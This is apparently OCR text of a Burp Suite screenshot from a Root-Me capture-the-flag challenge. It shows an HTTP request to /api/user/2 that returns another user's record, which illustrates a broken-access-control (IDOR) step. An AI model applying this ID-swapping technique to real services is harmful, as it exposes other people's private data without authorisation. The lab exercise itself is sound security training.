 Request
Pretty Raw Hex Hackvertor \n
1 GET /api/user/2 HTTP/1.1
2 Host: api-broken-access.challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer: http://api-broken-access.challenge01.root-me.org/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9,he;q=0.8
8 Cookie: session=
HttpOnly; Path=/
9 Content-Type: application/json
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 27 Jul 2025 13:44:59 GMT
4 Content-Type: application/json
5 Content-Length: 46
6 Connection: keep-alive
7 Access-Control-Allow-Origin: *
8 Vary: Cookie
9
10 {
"note":"kuasd",
"userid":2,
"username":"kobi"
}
11